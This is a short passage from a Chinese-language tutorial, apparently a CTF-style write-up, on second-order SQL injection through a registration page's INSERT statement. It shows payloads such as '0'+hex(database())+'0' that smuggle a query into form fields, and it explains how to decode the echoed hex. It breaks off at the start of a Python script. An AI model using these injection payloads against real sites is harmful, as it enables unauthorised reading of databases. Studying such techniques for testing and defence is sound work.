需要对后端的SQL语句有一个猜测
这里还有一个点,我们不能直接将要查询的函数插入,因为如果直接插入的话,'database()'会被识别为字符串,我们需要想办法闭合前后单引号的同时将我们的查询插入,就出现了'0'+database()+'0'这样的构造,但是这个的回显是0,但是在我们进行了hex编码之后就能正常的查询了,也就是上面出现的'0'+hex(database())+'0'
注入流程
首先找到插入点,通常情况下是一个注册页面,register.php这种,先简单的查看一下注册后有没有什么注册时写入的信息在之后又回显的,若有回显猜测为二次查询。
1 | insert into users(id,username,password,email) values(1,'0'+hex(database())+'0','0'+hex(hex(user()))+'0','123@qq.com') |
构造类似于values中的参数进行注册等操作,然后进行查看,将hex编码解码即可,可能会有其他的先限制,比如超过10位就会转化为科学计数法,我们就需要使用from for语句来进行一个限制,可以编写脚本。
1 | import requests |